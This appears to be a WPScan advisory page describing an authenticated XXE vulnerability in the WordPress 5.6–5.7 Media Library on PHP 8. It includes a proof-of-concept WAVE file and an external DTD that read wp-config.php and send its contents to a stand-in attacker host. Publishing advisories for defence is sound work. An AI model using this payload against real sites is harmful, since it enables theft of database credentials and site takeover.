 WPScan How it works Pricing Vulnerabilities For developers Contact Login Get started
WordPress 5.6-5.7 - Authenticated XXE Within the Media Library
Affecting PHP 8
Description
A user with the ability to upload files (like an Author) can exploit an XML parsing issue in the Media Library leading to XXE attacks.
WordPress used an audio parsing library called ID3 that was affected by an XML External Entity (XXE) vulnerability affecting PHP
versions 8 and above.
This particular vulnerability could be triggered when parsing WAVE audio files.
Proof of Concept
payload.wav:
RIFFXXXXWAVEBBBBiXML<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://attacker-url.domain/xxe.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>>
xxe.dtd:
<!ENTITY % data SYSTEM "php://filter/zlib.deflate/convert.base64-encode/resource=../wp-config.php">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://attacker-url.domain/?%data;'>">